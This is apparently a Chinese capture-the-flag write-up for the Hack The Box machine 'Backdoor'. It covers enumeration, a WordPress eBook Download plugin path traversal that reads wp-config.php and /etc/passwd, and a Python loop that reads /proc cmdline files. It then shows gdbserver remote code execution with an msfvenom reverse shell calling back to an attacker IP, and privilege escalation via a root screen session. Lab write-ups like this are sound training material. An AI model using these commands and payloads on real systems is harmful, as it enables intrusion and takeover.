前期工作

nmap扫描结果

把10.10.11.125 backdoor.htb 加到/etc/hosts中

WordPress 5.8.1用wpscan去扫描,可知http://10.10.11.125/wp-content/uploads/可以列出文件
用gobuster去爆破路径
./gobuster dir -w /home/kali/SecTools/SecLists-2021.4/Discovery/Web-Content/directory-list-2.3-small.txt -u http://backdoor.htb/ -t 100
1
2
3
|
/wp-content (Status: 301) [Size: 317] [--> http://backdoor.htb/wp-content/]
/wp-includes (Status: 301) [Size: 318] [--> http://backdoor.htb/wp-includes/]
/wp-admin (Status: 301) [Size: 315] [--> http://backdoor.htb/wp-admin/]
|
./gobuster dir -w /home/kali/SecTools/SecLists-2021.4/Discovery/Web-Content/directory-list-2.3-small.txt -u http://backdoor.htb/wp-content/ -t 100
1
2
3
4
|
/themes (Status: 301) [Size: 324] [--> http://backdoor.htb/wp-content/themes/]
/uploads (Status: 301) [Size: 325] [--> http://backdoor.htb/wp-content/uploads/]
/plugins (Status: 301) [Size: 325] [--> http://backdoor.htb/wp-content/plugins/]
/upgrade (Status: 301) [Size: 325] [--> http://backdoor.htb/wp-content/upgrade/]
|



/wp-content/plugins/ebook-download/filedownload.php可能存在文件下载
但是wfuzz没有fuzz出来…
wfuzz -c -w ~/SecTools/SecLists-2021.4/Discovery/Web-Content/burp-parameter-names.txt -u "http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?FUZZ=../../../../../../../../etc/passwd"
任意文件下载
从http://backdoor.htb/wp-content/plugins/ebook-download/readme.txt得知该版本为1.1
有个任意文件下载漏洞WordPress Plugin eBook Download 1.1 - Directory Traversal
参数是ebookdownloadurl,字典里面没有这个…
http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=
wp-config.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
|
/etc/passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
root❌0:0:root:/root:/bin/bash
daemon❌1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin❌2:2:bin:/bin:/usr/sbin/nologin
sys❌3:3:sys:/dev:/usr/sbin/nologin
sync❌4:65534:sync:/bin:/bin/sync
games❌5:60:games:/usr/games:/usr/sbin/nologin
man❌6:12:man:/var/cache/man:/usr/sbin/nologin
lp❌7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail❌8:8:mail:/var/mail:/usr/sbin/nologin
news❌9:9:news:/var/spool/news:/usr/sbin/nologin
uucp❌10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy❌13:13:proxy:/bin:/usr/sbin/nologin
www-data❌33:33:www-data:/var/www:/usr/sbin/nologin
backup❌34:34:backup:/var/backups:/usr/sbin/nologin
list❌38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc❌39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats❌41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody❌65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network❌100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve❌101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync❌102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus❌103:106::/nonexistent:/usr/sbin/nologin
syslog❌104:110::/home/syslog:/usr/sbin/nologin
_apt❌105:65534::/nonexistent:/usr/sbin/nologin
tss❌106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd❌107:112::/run/uuidd:/usr/sbin/nologin
tcpdump❌108:113::/nonexistent:/usr/sbin/nologin
landscape❌109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate❌110:1::/var/cache/pollinate:/bin/false
usbmux❌111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd❌112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump❌999:999:systemd Core Dumper:/:/usr/sbin/nologin
user❌1000:1000:user:/home/user:/bin/bash
lxd❌998💯:/var/snap/lxd/common/lxd:/bin/false
mysql❌113:118:MySQL Server,,,:/nonexistent:/bin/false
|
尝试用MQYBJSaD#DxG6qbm去登录ssh和登录后台均失败
hello.php没啥用的插件…
爆破cmdline
尝试去爆破/proc/xxx/cmdline
1
2
3
4
5
6
7
8
9
10
11
12
|
import requests
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 Edg/92.0.902.62'}
url="http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../../../../proc/%s/cmdline"
for i in range(50000):
r=requests.get(url=url%str(i),headers=headers)
cmdline=r.text[r.text.index('cmdline',100)+7:r.text.index('<script>window.close()</script>')]
if cmdline=='':
continue
else:
print(i,cmdline)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
|
1 /sbin/initautoautomatic-ubiquitynoprompt
486 /lib/systemd/systemd-journald
513 /lib/systemd/systemd-udevd
528 /lib/systemd/systemd-networkd
658 /sbin/multipathd-d-s
659 /sbin/multipathd-d-s
660 /sbin/multipathd-d-s
661 /sbin/multipathd-d-s
662 /sbin/multipathd-d-s
663 /sbin/multipathd-d-s
664 /sbin/multipathd-d-s
684 /lib/systemd/systemd-resolved
687 /lib/systemd/systemd-timesyncd
692 /usr/bin/VGAuthService
698 /usr/bin/vmtoolsd
752 /lib/systemd/systemd-timesyncd
753 /usr/bin/vmtoolsd
754 /usr/bin/vmtoolsd
755 /usr/lib/accountsservice/accounts-daemon
757 /usr/bin/dbus-daemon--system--address=systemd:--nofork--nopidfile--systemd-activation--syslog-only
758 /usr/bin/vmtoolsd
762 /usr/lib/accountsservice/accounts-daemon
770 /usr/sbin/irqbalance--foreground
771 /usr/bin/python3/usr/bin/networkd-dispatcher--run-startup-triggers
774 /usr/sbin/irqbalance--foreground
776 /usr/sbin/rsyslogd-n-iNONE
780 /lib/systemd/systemd-logind
794 /usr/sbin/rsyslogd-n-iNONE
795 /usr/sbin/rsyslogd-n-iNONE
796 /usr/sbin/rsyslogd-n-iNONE
829 /usr/sbin/cron-f
831 /usr/sbin/CRON-f
832 /usr/sbin/CRON-f
846 /bin/sh-cwhile true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
849 /bin/sh-cwhile true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
859 /usr/sbin/atd-f
866 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
884 /usr/sbin/apache2-kstart
916 /usr/lib/accountsservice/accounts-daemon
937 /sbin/agetty-o-p -- \u--nocleartty1linux
944 /usr/sbin/mysqld
950 /usr/lib/policykit-1/polkitd--no-debug
953 /usr/lib/policykit-1/polkitd--no-debug
955 /usr/lib/policykit-1/polkitd--no-debug
979 /lib/systemd/systemd--user
980 (sd-pam)
1015 /usr/sbin/mysqld
1018 /usr/sbin/mysqld
1019 /usr/sbin/mysqld
1020 /usr/sbin/mysqld
...
|


通过gdbserver获取user权限
注意到有个gdbserver监听在1337端口,可以利用这个gdbserver去getshell
GNU gdbserver 9.2 - Remote Command Execution (RCE)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
Usage: python3 {sys.argv[0]} <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver -> 10.10.10.200:1337
- Attacker's listener -> 10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 {sys.argv[0]} 10.10.10.200:1337 rev.bin
|


也可以手动getshell
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.7 LPORT=4000 -f elf -o /tmp/rev生成反弹文件,同时在4000端口开启监听

在本地开启gdb,同时设置远程连接target extended-remote 10.10.11.125:1337

1
2
3
4
|


cd /tmp
remote put rev rev
set remote exec-file /home/user/rev
run
|



在~/.ssh下面加个authorized_keys以便ssh连接


获取root权限
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
find / -user root -perm -4000 -print 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/screen
/usr/bin/umount
/usr/bin/mount
/usr/bin/chsh
/usr/bin/pkexec
|
结合前面读取proc时的结果846 /bin/sh-cwhile true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
利用/usr/bin/screen进行提权
帮助文档
1
|
-x Attach to a not detached screen. (Multi display mode).
|
执行screen -x root/root即可